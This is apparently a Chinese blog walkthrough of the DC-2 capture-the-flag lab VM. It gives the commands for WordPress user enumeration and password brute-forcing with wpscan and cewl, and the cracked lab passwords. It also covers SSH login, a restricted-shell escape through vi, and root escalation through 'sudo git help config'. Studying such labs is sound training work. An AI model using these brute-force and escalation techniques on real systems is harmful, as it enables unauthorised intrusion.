在本地渗透前要确保攻击机和目的机同时使用桥接模式或NAT模式



nmap扫描存活ip

nmap 192.168.162.1/24我这里的靶机ip为192.168.162.139



看看靶机开了哪些端口

nmap -A -sV -p1-6524 192.168.162.139

可以看到开了80端口,访问80端口

这里重定向到dc-2,我们只需要修改本地host文件,在里面添加



192.168.162.139 dc-2访问后可以看到flag1



翻译后

这里是告诉我们利用cewl和爆破登录

注意这里已经知道了是wordpress

直接利用wordpress的历史漏洞

这里推荐使用wpscan



wpscan --url http://dc-2 -e u

成功跑出来了三个用户,admin jerry tom,现在就需要一个登录框进行爆破登录,直接扫目录

dirb http://dc-2也可以用其他目录扫描工具

![]()

扫出了后台目录



可以直接用bp抓包爆破,但是我这里使用的kali,所以利用flag1提示的crew来制造密码本进行爆破

cewl http://dc-2 -w pass.txt

看一下生成成功没

cat pass.txt

直接利用wpscan进行爆破

wpscan --url http://dc-2/wp-admin/user/admin.php -P pass.txt -U admin这里的话一个一个用户名爆破有点慢,我们直接新创建一个用户文档将我们之前爆破出来的存进去

vi user.txt

开始爆破



wpscan --url http://dc-2 -P pass.txt -U user.txt

爆破出来了两个

jerry adipiscing

tom parturient

直接登录



登录jerry用户后找到flag2



flag2说的是 这里没什莫利用点了,但是我这里nmap扫描端口只扫描出来了80端口,但是根据网上其他版本都扫出来了7744端口(这里做了更改措施,本是22SSH),也许是我配置问题



那么直接远程登录ssh



ssh tom@192.168.162.139 -p 7744



登陆成功,直接查看权限和有哪些文件

ls



查看flag3.txt

cat flag3.txt

这里被限制了,怎末办,可以网上搜索,这里我们换种思维,既然看不了那可以修改吗



vi flag3.txt

成功阅读到内容,说的感觉没啥用,看看有哪些文件吧

好像都没法用,不是还有个用户吗,尝试ssh另一个用户







看看哪些命令可以使用,不知道命令那就网上搜

compgen -c

![]()

这里vi命令我们之前是不是就试过了,确实可以使用的

这这里我们可以使用vi提权方式



vi随便创建一个文件

vi flag3.txt在flag3.txt里添加

:set shell=/bin/sh

:shell然后

BASH_CMDS[a]=/bin/sh;a

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin



即可切换jerry用户

su jerry

查找flag

find / -name flag*![]()

查看flag4

cat /home/jerry/flag4.txt



这里说的是继续用git来提权,不会就上网搜

sudo git help config

!/bin/bash

成功得到root权限



在查找falg5

cd /

find / -name *flag*

查看最后的flag

cat /root/final-flag.txt

总结

cewl,wpscan的使用

rbash提权

git提权

604

604

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?